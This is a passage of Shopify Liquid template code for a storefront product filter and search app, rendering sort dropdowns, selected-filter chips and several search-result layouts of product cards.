          <span data-sort="mf-custom-option_rang_12m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_12m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_12m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_12m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_12m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_12m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_12m_dropdown descending{% endif %}
          </span>
                {% elsif sort == 'mf-custom-option_rang_13m_dropdown-ascending' %}
          <span data-sort="mf-custom-option_rang_13m_dropdown-ascending" onclick="changeSortBy('mf-custom-option_rang_13m_dropdown-ascending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_13m_dropdown ascending{% endif %}
          </span>
        {% elsif sort == 'mf-custom-option_rang_13m_dropdown-descending' %}
          <span data-sort="mf-custom-option_rang_13m_dropdown-descending" onclick="changeSortBy('mf-custom-option_rang_13m_dropdown-descending');">
            {% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}Custom Option_rang_13m_dropdown descending{% endif %}
          </span>
                {% endif %}
      {% endfor %}
    </div>
  </div>
  </div>
<div class="globo-selected-items-wrapper">
  {% if has_filter %}
  <ul class="globo-selected-items">
    {% if filter_count > 1 %}
    <li class="selected-item gf-option-label">
      <a onclick="clearAllFilter()" class="clear-refinements">{{ translation.filter.clear_all | default: "Clear all"}}</a>
    </li>
    {% endif %}
    {{selected_html}}
  </ul>
  {% endif %}
</div>
<div class="gf-filter-footer visible-xs">
  {% assign plurality = translation.search.products | default: "Products" %}
  {% assign singular = translation.search.product | default: "Product" %}
  <button type="button" onclick="globofilter.toggleCanvas()">{{ translation.filter.view | default: "View"}} <b>{{pagination.total}}</b> {{pagination.total | pluralize: singular, plurality}}</button>
</div>

</script><script id="gspfFilterSort" type="template/html">
{% assign root_url = "" %}
{% assign page = "product" %}
<div id="gf-controls-container">
    {% if pagination.total > 0 %}
  <div class="gf-actions">
    <div class="gf-filter-trigger">
      <div class="gf-refine-toggle-mobile" tabindex="0">
        <span onclick="globofilter.toggleCanvas()"><i class="fa fa-tasks" aria-hidden="true"></i> {{translation.filter.filter_by | default: "Filter by"}}</span>
      </div>
    </div>

    <span class="gf-summary">
            {% assign plurality = translation.search.products | default: "Products" %}
      {% assign singular = translation.search.product | default: "Product" %}
      <b>{{pagination.total}}</b> {{pagination.total | pluralize: singular, plurality}}
          </span>

    <div class="gf-filter-selection">

                        <div class="sort-by limit-by hidden-xs">
        <label for="setLimit">{{translation.product.limit | default: "Show"}}</label>
        <select id="setLimit" class="sortby-select" onchange="setLimit(this.value); return false;">
          <option selected value="8">8</option><option  value="16">16</option><option  value="24">24</option>        </select>
      </div>
            
            {% assign relevance = '' %}
      
      
      {% assign available_sort = relevance | append: 'featured,stock-descending,relevance,best-selling,title-ascending,title-descending,price-ascending,price-descending,created-descending,created-ascending,sale-descending,' | append: sort_by | append: ',manual' | replace: "featured", "manual" | split: "," | uniq %}
      {% capture sort_by_text %}
        {% if sort_by =='best-selling' %}
          {{translation.sort.best_selling | default: "Best Selling"}}
        {% elsif sort_by == 'manual' %}
          {{translation.sort.manually | default: "Featured"}}
        {% elsif sort_by == 'relevance' %}
          {{translation.sort.relevance | default: "Relevance"}}
        {% elsif sort_by == 'featured' %}
          {{translation.sort.manually | default: "Featured"}}
        {% elsif sort_by == 'stock-descending' %}
          {{translation.sort.availability_in_stock_first | default: "Availability"}}
        {% elsif sort_by == 'title-ascending' %}
          {{translation.sort.alphabetically_a_z | default: "Alphabetically, A-Z"}}
        {% elsif sort_by == 'title-descending' %}
          {{translation.sort.alphabetically_z_a | default: "Alphabetically, Z-A"}}
        {% elsif sort_by == 'price-ascending' %}
          {{translation.sort.price_low_to_high | default: "Price, low to high"}}
        {% elsif sort_by == 'price-descending' %}
          {{translation.sort.price_high_to_low | default: "Price, high to low"}}
        {% elsif sort_by == 'created-descending' %}
          {{translation.sort.date_new_to_old | default: "Date, new to old"}}
        {% elsif sort_by == 'created-ascending' %}
          {{translation.sort.date_old_to_new | default: "Date, old to new"}}
        {% elsif sort_by == 'sale-descending' %}
          {{translation.sort.sale_off | default: "% Sale off"}}
        {% else %}
          {{sort | replace: "-", " " | capitalize}}
        {% endif %}
      {% endcapture %}
      {% comment %}
      <div class="sort-by">
        <label for="changeSortBy" class="sort-by-toggle" role="button" tabindex="0" aria-expanded="false">{{translation.sort.sort_by | default: "Sort by"}}</label>
        <select id="changeSortBy" class="sortby-select" onchange="changeSortBy(this.value); return false;">
          {% if available_sort contains 'best-selling' %}<option {% if sort_by == 'best-selling' %} selected{% endif %} value="best-selling">{{translation.sort.best_selling | default: "Best Selling"}}</option>{% endif %}
          {% if available_sort contains 'featured' or available_sort contains 'manual' %}<option {% if sort_by == 'manual' %} selected{% endif %} value="manual">{{translation.sort.manually | default: "Featured"}}</option>{% endif %}
          {% if available_sort contains 'stock-descending' %}<option {% if sort_by == 'stock-descending' %} selected{% endif %} value="stock-descending">{{translation.sort.availability_in_stock_first | default: "Availability"}}</option>{% endif %}
          {% if available_sort contains 'relevance' %}<option {% if sort_by == 'relevance' %} selected{% endif %} value="relevance">{{translation.sort.relevance | default: "Relevance"}}</option>{% endif %}
          {% if available_sort contains 'title-ascending' %}<option {% if sort_by == 'title-ascending' %} selected{% endif %} value="title-ascending">{{translation.sort.alphabetically_a_z | default: "Alphabetically, A-Z"}}</option>{% endif %}
          {% if available_sort contains 'title-descending' %}<option {% if sort_by == 'title-descending' %} selected{% endif %} value="title-descending">{{translation.sort.alphabetically_z_a | default: "Alphabetically, Z-A"}}</option>{% endif %}
          {% if available_sort contains 'price-ascending' %}<option {% if sort_by == 'price-ascending' %} selected{% endif %} value="price-ascending">{{translation.sort.price_low_to_high | default: "Price, low to high"}}</option>{% endif %}
          {% if available_sort contains 'price-descending' %}<option {% if sort_by == 'price-descending' %} selected{% endif %} value="price-descending">{{translation.sort.price_high_to_low | default: "Price, high to low"}}</option>{% endif %}
          {% if available_sort contains 'created-descending' %}<option {% if sort_by == 'created-descending' %} selected{% endif %} value="created-descending">{{translation.sort.date_new_to_old | default: "Date, new to old"}}</option>{% endif %}
          {% if available_sort contains 'created-ascending' %}<option {% if sort_by == 'created-ascending' %} selected{% endif %} value="created-ascending">{{translation.sort.date_old_to_new | default: "Date, old to new"}}</option>{% endif %}
          {% if available_sort contains 'sale-descending' %}<option {% if sort_by == 'sale-descending' %} selected{% endif %} value="sale-descending">{{translation.sort.sale_off | default: "% Sale off"}}</option>{% endif %}
        </select>
      </div>
      {% endcomment %}
      <div class="sort-by">
        <label for="globo-dropdown-sort_options" class="sort-by-toggle" role="button" tabindex="0" aria-expanded="false"><span>{{sort_by_text}}</span></label>
        <div id="globo-dropdown-sort_options" class="globo-dropdown-custom__options">
          {% for sort in available_sort %}
            {% if sort == 'best-selling' %}
              <span data-sort="best-selling" onclick="changeSortBy('best-selling');">{{translation.sort.best_selling | default: "Best Selling"}}</span>
            {% elsif sort == 'featured' or sort == 'manual' %}
              <span data-sort="manual" onclick="changeSortBy('manual');">{{translation.sort.manually | default: "Featured"}}</span>
            {% elsif sort == 'stock-descending' %}
              <span data-sort="stock-descending" onclick="changeSortBy('stock-descending');">{{translation.sort.availability_in_stock_first | default: "Availability"}}</span>
            {% elsif sort == 'relevance' %}
              <span data-sort="relevance" onclick="changeSortBy('relevance');">{{translation.sort.relevance | default: "Relevance"}}</span>
            {% elsif sort == 'title-ascending' %}
              <span data-sort="title-ascending" onclick="changeSortBy('title-ascending');">{{translation.sort.alphabetically_a_z | default: "Alphabetically, A-Z"}}</span>
            {% elsif sort == 'title-descending' %}
              <span data-sort="title-descending" onclick="changeSortBy('title-descending');">{{translation.sort.alphabetically_z_a | default: "Alphabetically, Z-A"}}</span>
            {% elsif sort == 'price-ascending' %}
              <span data-sort="price-ascending" onclick="changeSortBy('price-ascending');">{{translation.sort.price_low_to_high | default: "Price, low to high"}}</span>
            {% elsif sort == 'price-descending' %}
              <span data-sort="price-descending" onclick="changeSortBy('price-descending');">{{translation.sort.price_high_to_low | default: "Price, high to low"}}</span>
            {% elsif sort == 'created-descending' %}
              <span data-sort="created-descending" onclick="changeSortBy('created-descending');">{{translation.sort.date_new_to_old | default: "Date, new to old"}}</span>
            {% elsif sort == 'created-ascending' %}
              <span data-sort="created-ascending" onclick="changeSortBy('created-ascending');">{{translation.sort.date_old_to_new | default: "Date, old to new"}}</span>
            {% elsif sort == 'sale-descending' %}
              <span data-sort="sale-descending" onclick="changeSortBy('sale-descending');">{{translation.sort.sale_off | default: "% Sale off"}}</span>
            {% else %}
              <span data-sort="{{sort}}" onclick="changeSortBy('{{sort}}');">{% if translation.sort[sort] %}{{translation.sort[sort]}}{% else %}{{sort | replace: "-", " " | capitalize}}{% endif %}</span>
            {% endif %}
          {% endfor %}
        </div>
      </div>
          </div>
        <div class="globo-selected-items-wrapper visible-xs">
      {% if has_filter and filters %}
      <ul class="globo-selected-items">
        {% capture selected_item_html %}
        {% assign filter_count = 0 %}
        {% for filter in filters %}
          {% if filter.is_selected %}
            {% if filter.style == 'Slider' %}
              {% assign filter_count = filter_count | plus: 1 %}
              <li class="selected-item gf-option-label">
                <a onclick="removeFilter({{filter.id}})">
                  <span class="selected-item">
                    <strong>
                      {% if filter.attribute == 'Price' %}
                        <span class="money">{{filter.values.min | money}}</span> - <span class="money">{{filter.values.max | money}}</span>
                      {% elsif filter.attribute == 'Percent Sale' %}
                        {{filter.values.min}}% - {{filter.values.max}}%
                      {% else %}
                        {{filter.values.min}} - {{filter.values.max}}
                      {% endif %}
                    </strong>
                  </span>
                  <span class="gf-clear">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M11.414 10l6.293-6.293a1 1 0 10-1.414-1.414L10 8.586 3.707 2.293a1 1 0 00-1.414 1.414L8.586 10l-6.293 6.293a1 1 0 101.414 1.414L10 11.414l6.293 6.293A.998.998 0 0018 17a.999.999 0 00-.293-.707L11.414 10z" fill="#5C5F62"/></svg>
                  </span>
                </a>
              </li>
            {% else %}
              {% for value in filter.values %}
                {% if value.selected %}
                  {% assign filter_count = filter_count | plus: 1 %}
                  <li class="selected-item gf-option-label">
                    <a onclick="removeFilterValue({{filter.id}}, '{{value.value | replace:"\'", "\\\'" | escape_once}}')">
                      <span class="selected-item">
                        <strong>
                          {% if filter.style == 'Rating' %}
                          <span class="gf-label gf-stars">
                            {% for star in (1..5) %}
                              {% if star <= value.value %}
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                              {% else %}
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M6.71 15.116l3.357-1.658.892.452 2.327 1.178-.56-3.912.708-.707 1.29-1.29-3.235-.576-.445-.915-1.059-2.176L8.4 8.683l-1.005.168-2.098.35 1.975 1.975-.141.99-.422 2.95zM5.2 18a.8.8 0 01-.792-.914l.743-5.203-2.917-2.917a.8.8 0 01.434-1.355l4.398-.733 2.218-4.435a.8.8 0 011.435.008l2.123 4.361 4.498.801a.8.8 0 01.425 1.353l-2.917 2.917.744 5.203a.8.8 0 01-1.154.828l-4.382-2.22-4.502 2.223A.792.792 0 015.2 18z" fill="#ff9800"/></svg>
                              {% endif %}
                            {% endfor %}
                          </span>
                          {% elsif filter.attribute contains 'metafield:' and value.value contains 'https:' -%}
                          <img style="max-height: 21px;display: block;" src="{{ value.value }}" />
                          {%- else -%}
                          {{value.label}}
                          {%- endif -%}
                        </strong>
                      </span>
                      <span class="gf-clear"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M11.414 10l6.293-6.293a1 1 0 10-1.414-1.414L10 8.586 3.707 2.293a1 1 0 00-1.414 1.414L8.586 10l-6.293 6.293a1 1 0 101.414 1.414L10 11.414l6.293 6.293A.998.998 0 0018 17a.999.999 0 00-.293-.707L11.414 10z" fill="#5C5F62"/></svg></span>
                    </a>
                  </li>
                {% endif %}
              {% endfor %}
            {% endif %}
          {% endif %}
        {% endfor %}
        {% endcapture %}
        {% if filter_count > 1 %}
        <li class="selected-item gf-option-label"><a onclick="clearAllFilter()" class="clear-refinements">{{ translation.filter.clear_all | default: "Clear all"}}</a></li>
        {% endif %}
        {{selected_item_html}}
      </ul>
      {% endif %}
    </div>
    
  </div>
  {% endif %}
</div>

</script><script id="gspfSearchResult" type="template/html">
{% assign root_url = "" %}

{% assign zero_character_result = true %}
{% if result.term %}{% assign zero_character_result = false %}{% endif %}

{% assign product_list_layout = 'grid' %}

{% assign products_suggestions_title = translation.search.products | default: "Products" %}
{% assign keywords_suggestions_title = translation.search.suggestions | default: "Suggestions" %}

{% if zero_character_result %}
    {% if translation.search.zero_character_products_suggestions_title %}
  {% assign products_suggestions_title = translation.search.zero_character_products_suggestions_title %}
  {% endif %}
  {% if translation.search.zero_character_keywords_suggestions_title %}
  {% assign keywords_suggestions_title = translation.search.zero_character_keywords_suggestions_title %}
  {% endif %}
{% elsif result.isEmpty %}
  {% if translation.search.no_result_products_suggestions_title %}
  {% assign products_suggestions_title = translation.search.no_result_products_suggestions_title %}
  {% endif %}
  {% if translation.search.no_result_keywords_suggestions_title %}
  {% assign keywords_suggestions_title = translation.search.no_result_keywords_suggestions_title %}
  {% endif %}
{% endif %}

{% if layout == 1 %}
  <div id="glFilter-search-popup" class="ui-menu gl-filter-search-fullscreen gl-filter-animate">
    <div class="gl-backdrop gl-close-layer"></div>
    <div class="gl-fullscreen-layer gl-animate-transition">
      <div class="gl-fullscreen-header">
        <form class="gl-d-searchbox" method="GET" action="/search">
          <label class="gl-icon gl-d-searchbox-icon" for="gl-d-searchbox-input">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18px" height="18px">
              <path d="M0 0h24v24H0V0z" fill="none"></path>
              <path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
            </svg>
          </label>
          <input type="text" class="gl-d-searchbox-input" id="gl-d-searchbox-input" placeholder="{{translation.product.search}}" name="q" value="{{result.term | escape}}" autocapitalize="off" autocomplete="off" autocorrect="off">
        </form>
        <button type="button" class="gl-d-close-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M11.414 10l6.293-6.293a1 1 0 10-1.414-1.414L10 8.586 3.707 2.293a1 1 0 00-1.414 1.414L8.586 10l-6.293 6.293a1 1 0 101.414 1.414L10 11.414l6.293 6.293A.998.998 0 0018 17a.999.999 0 00-.293-.707L11.414 10z" fill="#5C5F62"/></svg></button>
      </div>
      <div class="gl-fullscreen-suggestions">
        {% if result.isEmpty and result.term %}
          <div>{% if translation.search.not_found %}{{translation.search.not_found}}{% else %}Sorry, nothing found for{% endif %}&nbsp;<b>{{result.term | escape}}</b></div>
        {% endif %}
        
      </div>
      <div class="gl-fullscreen-initial-content">
        {% if false and result.loading %}
        <div class="gl-fullscreen-loading-content">
          <svg class="lds-spinner" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(30 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(60 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(90 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(120 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(150 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(180 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(210 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(240 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(270 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(300 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(330 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate></rect></g></svg>
        </div>
        {% else %}
          <div class="gl-row">
            {% if result.suggestions or result.collections or result.pages %}
            <div class="gl-col-left">
              <div class="gl-list gl-fullscreen-top-searches">
                                {% if result.suggestions %}
                <div class="gl-list__group">
                  <div class="gl-list__title">{{keywords_suggestions_title | escape}}</div>
                  <div class="gl-list__content">
                    <ul>
                      {% for suggestion in result.suggestions %}
                      <li>
                        <a href="/search?q={{suggestion.keyword | url_encode}}">{{suggestion.keyword | escape}}<span class="count">{{suggestion.count}}</span></a>
                      </li>
                      {% endfor %}
                    </ul>
                  </div>
                </div>
                {% endif %}
                                              </div>
            </div>
            {% endif %} 
            <div class="gl-col-right">
                            {% if result.products %}
              <div class="gl-list gl-fullscreen-top-clicked">
                <div class="gl-fullscreen-results__meta">
                  <div class="gl-list__title">{{products_suggestions_title}}</div>
                  {% if result.term and result.isEmpty == false %}
                    <a href="{% if result.url %}{{result.url}}{% else %}/search?q={{result.term | url_encode}}{% endif %}">
                      {% if translation.search.view_all_products %}{{translation.search.view_all_products}}{% else %}View all products{% endif %}
                    </a>
                  {% endif %}
                </div>
                <div class="gl-list__content">
                  {% if product_list_layout == 'carousel' %}
                  <div class="gl-owl--carousel owl-carousel" id="gl-fullscreen-recommended-products">
                    {% for product in result.products %}
                    <div class="gl-card">
                      <div class="gl-card-media">
                        <div class="gl-card-thumbnail">
                          <a class="spf-image-ratio" href="{{root_url}}/products/{{product.handle}}">
                            {% if product.image %}
                            <img 
                              class="gflazyload"
                              srcset="[data-uri]"
                              src="{{product.image.src | img_url: image_size}}"
                              data-src="{{product.image.src | img_lazyload_url}}"
                              data-sizes="auto"
                              data-aspectratio="{{product.image.aspect_ratio}}"
                              data-parent-fit="contain"
                              alt="{{product.image.alt | escape}}"
                            />
                            {% else %}
                            <img src="{{'https://cdn.shopify.com/s/images/themes/product-1.png' | img_url: '200x'}}">
                            {% endif %}
                          </a>
                        </div>
                      </div>
                      <div class="gl-card-content gl-card-flex">
                        <div class="gl-card-title" title="{{product.title | escape}}">
                          <a href="{{root_url}}/products/{{product.handle}}">{{product.title | escape}}</a>
                        </div>
                                                {% if product.vendor %}
                        <div class="gf-search-item-product-vendor">{{product.vendor | escape}}</div>
                        {% endif %}
                                                                        {% if product.product_type %}
                        <div class="gf-search-item-product-vendor">{{product.product_type | escape}}</div>
                        {% endif %}
                                                                        <div class="gf-search-item-product-vendor">{{product.first_available_variant.sku}}</div>
                                                <div class="gl-card-flex"></div>
                                                <div class="gl-card-pricing">
                          <span class="gl-card-price">
                            {{ product.price | money}}
                          </span>
                        </div>
                                              </div>
                    </div>
                    {% endfor %}
                  </div>
                  {% else %}
                  <div class="gl-fullscreen-results__content">
                    {% for product in result.products %}
                    <div class="gl-card">
                      <div class="gl-card-media">
                        <div class="gl-card-thumbnail">
                          <a class="spf-image-ratio" href="{{root_url}}/products/{{product.handle}}">
                            {% if product.image %}
                            <img 
                              class="gflazyload"
                              srcset="[data-uri]"
                              src="{{product.image.src | img_url: image_size}}"
                              data-src="{{product.image.src | img_lazyload_url}}"
                              data-sizes="auto"
                              data-aspectratio="{{product.image.aspect_ratio}}"
                              data-parent-fit="contain"
                              alt="{{product.image.alt | escape}}"
                            />
                            {% else %}
                            <img src="{{'https://cdn.shopify.com/s/images/themes/product-1.png' | img_url: '200x'}}">
                            {% endif %}
                          </a>
                        </div>
                      </div>
                      <div class="gl-card-content gl-card-flex">
                        <div class="gl-card-title" title="{{product.title | escape}}">
                          <a href="{{root_url}}/products/{{product.handle}}">{{product.title | escape}}</a>
                        </div>
                                                {% if product.vendor %}
                        <div class="gf-search-item-product-vendor">{{product.vendor | escape}}</div>
                        {% endif %}
                                                                        {% if product.product_type %}
                        <div class="gf-search-item-product-vendor">{{product.product_type | escape}}</div>
                        {% endif %}
                                                                        <div class="gf-search-item-product-vendor">{{product.first_available_variant.sku}}</div>
                                                <div class="gl-card-flex"></div>
                                                <div class="gl-card-pricing">
                          <span class="gl-card-price">
                            {{ product.price | money}}
                          </span>
                        </div>
                                              </div>
                    </div>
                    {% endfor %}
                  </div>
                  {% endif %}
                </div>
              </div>
              {% endif %}
                          </div>
          </div>
        {% endif %}
      </div>
    </div>
  </div>
{% endif %}

{% if layout == 2 %}
  {% if result.isEmpty and result.term %}
    <li class="gf-search-no-result" aria-label="{% if translation.search.not_found %}{{translation.search.not_found }}{% else %}Sorry, nothing found for{% endif %} "{{result.term | escape}}": {{result.term | escape}}">
      <p>{% if translation.search.not_found %}{{translation.search.not_found }}{% else %}Sorry, nothing found for{% endif %}&nbsp;<b>{{result.term | escape}}</b></p>
    </li>
  {% endif %}
    {% if result.suggestions %}
    <li class="gf-search-suggestions">
      <a class="gf-search-header">{{keywords_suggestions_title}}</a>
      <ul>
        {% for suggestion in result.suggestions %}
          <li aria-label="{{keywords_suggestions_title | escape}}: {{suggestion.keyword | escape}}">
            <a href="/search?q={{suggestion.keyword | url_encode}}">{{suggestion.keyword | escape}}<span class="count">{{suggestion.count}}</span></a>
          </li>
        {% endfor %}
      </ul>
    </li>
  {% endif %}
        {% if result.products %}
    <li class="gf-search-products">
      <a class="gf-search-header">{{products_suggestions_title}}</a>
      <ul>
        {% for product in result.products %}
          <li aria-label="{{products_suggestions_title | escape}}: {{product.title | escape}}">
            <a aria-label="{{product.handle}}" href="{{root_url}}/products/{{product.handle}}">
              <div class="gf-search-left">
                {% if product.image %}
                <img 
                  class="gflazyload"
                  srcset="[data-uri]"
                  src="{{product.image.src | img_url: image_size}}"
                  data-src="{{product.image.src | img_lazyload_url}}"
                  data-sizes="auto"
                  data-aspectratio="{{product.image.aspect_ratio}}"
                  data-parent-fit="contain"
                  alt="{{product.image.alt | escape}}"
                />
                {% else %}
                <img src="{{'https://cdn.shopify.com/s/images/themes/product-1.png' | img_url: '100x'}}">
                {% endif %}
              </div>
              <div class="gf-search-right">
                <div class="gf-search-item-product-title">{{product.title | escape}}</div>
                                {% if product.vendor %}
                <div class="gf-search-item-product-vendor">{{product.vendor | escape}}</div>
                {% endif %}
                                                {% if product.product_type %}
                <div class="gf-search-item-product-vendor">{{product.product_type | escape}}</div>
                {% endif %}
                                                <div class="gf-search-item-product-vendor">{{product.first_available_variant.sku}}</div>
                                                <div class="gf-search-item-product-price">
                  <span class="gf-search-item-product">{{ product.price | money}}</span>
                </div>
                              </div>
            </a>
          </li>
        {% endfor %}
      </ul>
    </li>
  {% endif %}
    {% if result.term and result.isEmpty == false %}
  <li class="gf-search-item gf-search-item-product gf-search-viewall">
    <a href="{% if result.url %}{{result.url}}{% else %}/search?q={{result.term | url_encode}}{% endif %}">
      {% if translation.search.view_all %}{{translation.search.view_all}}{% else %}Search for{% endif %} "{{result.term | escape}}"
    </a>
  </li>
  {% endif %}
{% endif %}

{% if layout == 3 %}
  {% if result.isEmpty and result.term %}
  <div class="gl-fullscreen-suggestions">
    <div>{% if translation.search.not_found %}{{translation.search.not_found }}{% else %}Sorry, nothing found for{% endif %}&nbsp;<b>{{result.term | escape}}</b></div>
  </div>
  {% endif %}
  <div class="gl-grid-layer">
    <div class="gl-fullscreen-layer">
      <div class="gl-fullscreen-initial-content">
        {% if false and result.loading %}
        <div class="gl-fullscreen-loading-content">
          <svg class="lds-spinner" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(30 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(60 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(90 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(120 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(150 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(180 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(210 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(240 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(270 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(300 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(330 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate></rect></g></svg>
        </div>
        {% else %}
          <div class="gl-row">
            {% if result.suggestions or result.collections or result.pages or result.popular_keywords %}
            <div class="gl-col-left">
              <div class="gl-list gl-fullscreen-top-searches">
                                {% if result.suggestions %}
                <div class="gl-list__group">
                  <div class="gl-list__title">{{keywords_suggestions_title}}</div>
                  <div class="gl-list__content">
                    <ul>
                      {% for suggestion in result.suggestions %}
                      <li aria-label="{{keywords_suggestions_title}}: {{suggestion.keyword | escape}}">
